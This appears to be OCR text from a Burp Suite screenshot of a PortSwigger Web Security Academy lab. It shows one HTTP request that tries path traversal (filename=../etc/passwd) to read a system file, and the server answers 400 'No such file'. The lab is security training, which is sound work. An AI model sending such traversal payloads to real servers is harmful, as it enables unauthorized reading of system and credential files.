 Send
Cancel
Burp AI
equest
etty Raw Hex
\n
GET /image?filename=../etc/passwd HTTP/2
Host: 0a7300a903b90d958080c6f0006b009c.web-security-academy.net
Cookie: session=JfC8zoJO35tT4raXQxdyC3f791fhHH2D
Sec-Ch-Ua-Platform: "Windows"
Accept-Language: en-US,en;q=0.9
Sec-Ch-Ua: "Chromium";v="141", "Not?A_Brand";v="8"
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36
Sec-Ch-Ua-Mobile: ?0
Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: no-cors
Sec-Fetch-Dest: image
Referer: https://0a7300a903b90d958080c6f0006b009c.web-security-academy.net/
Accept-Encoding: gzip, deflate, br
Priority: i
Response
Pretty Raw Hex Render
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=ut
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 14
5
6 "No such file"